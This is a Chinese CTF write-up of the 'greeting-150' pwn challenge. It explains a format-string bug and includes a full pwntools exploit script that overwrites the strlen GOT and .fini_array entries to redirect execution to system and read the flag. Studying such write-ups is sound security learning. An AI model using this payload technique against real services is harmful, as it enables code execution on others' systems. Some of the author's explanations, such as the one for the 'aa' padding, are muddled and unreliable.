- 先chescksec一下文件
- 放到32位ida看一下

很明显的格式化字符串的问题，这题开了canary正好是我不会的类型，也可以照这道题来复习一下canary保护，但我不知道为什么ubuntu上一调试就崩溃了，看一下别人写的wp
3．首先还是aaaa然后输入一堆%p看他会在哪里出现，会出现的地方就是他的偏移地址，就可以知道偏移量，这道题有一个新的知识点出来了，有个概念时init和fini，inint是指在main函数之前就运行的函数，也可以想象成前提，fini是指在nmain函数之后开始运行的函数，用于程序清理的函数，这道题太狡猾了，一点也不简单，这道题虽然开了canary但是根本不影响，因为他就没在栈上执行攻击而是用的got表
4．看一下脚本
from pwn import *
context.log_level='debug'
#io=remote("111.198.29.45",47611)
io=process("./greeting-150")
elf=ELF("./greeting-150")
strlen_got=elf.got['strlen']
fini_got=0x08049934
start_addr=0x80484f0
print("strlen:"+str(hex(strlen_got)))
print("fini_got:"+str(hex(fini_got)))
payload="aa"
payload+=p32(strlen_got+2)
payload+=p32(fini_got+2)
payload+=p32(strlen_got)
payload+=p32(fini_got)
payload+="%2016c%12$hn%13$hn"
payload+="%31884c%14$hn"
payload+="%96c%15$hn"
#gdb.attach(io,'b *0x0804864C')
io.sendline(payload)
io.sendline("cat flag")#我这里直接cat flag了，也可以/bin/sh
io.interactive()
我们来一个一个解释：
- 怎么拿到fini的got地址的
objdump -h ./greeting-150 | grep fini用这个指令来找字符串就可以找到fini的got 
- 为什么要输入一个aa
因为他的偏移量是42，而又是32位系统，所以必须是4的倍数，因为32位和64位不太一样，32位系统的鲁棒性比较差，他需要四个字节四个字节看这样更快，
- 为什么要两个字节两个字节赋值

- 为什么要分开放strlen和fini
因为我们可以注意到后面的payload，也就是start和system的地址，他们的前两个字节是相同的，后两个字节是不同的
- 后面payload是在干嘛
前面的四个是给后面的攻击标明攻击地址，也就是要覆盖的地方。

